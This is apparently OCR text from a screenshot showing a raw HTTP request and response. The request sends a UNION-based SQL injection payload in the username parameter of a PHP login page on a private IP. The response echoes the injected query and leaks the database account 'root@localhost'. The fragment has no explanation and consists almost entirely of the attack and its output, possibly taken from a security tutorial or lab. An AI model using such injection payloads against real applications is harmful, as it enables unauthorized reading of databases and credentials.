 1 GET /pdo.php?username=111' union
select 1,user(),3 --+ &password=111111 HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 11:11:15 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 225
9
10 select * from user where username='111' union select 1,user(),3 --  '
Array
11 (
12 [id] => 1
13 [0] => 1
14 [username] => root@localhost
15 [1] => root@localhost
16 [password] => 3
17 [2] => 3
18 )
疯猫网络